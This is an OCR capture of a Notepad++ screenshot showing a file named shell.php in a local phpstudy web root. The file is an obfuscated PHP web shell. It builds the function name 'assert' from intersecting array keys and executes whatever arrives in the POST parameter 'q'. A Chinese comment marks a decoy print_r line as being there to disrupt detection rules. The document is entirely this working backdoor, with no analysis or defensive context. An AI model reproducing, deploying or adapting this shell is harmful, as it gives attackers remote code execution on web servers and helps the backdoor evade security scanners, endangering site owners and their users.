 C:\phpstudy\WWW\shell\shell.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
shell.php
1 <?php
2 $a1=array("a"=>"red","ss"=>"green","c"=>"blue","er"=>"hello","t"=>"hey");
3 $a2=array("a"=>"red","ss"=>"blue","d"=>"pink","er"=>"hellos","moza"=>"good_boy","t"=>"hey");
4 $result=array_intersect_key($a1,$a2);//取数组交集
5 $a = array_keys($result);//取数组键值
6 $man = $a[0].$a[1].$a[2]."t";
7 $kk=$_POST['q'];
8 @$man(`/**/`.$kk=$kk);
9 print_r($a1);//扰乱规则
10 ?>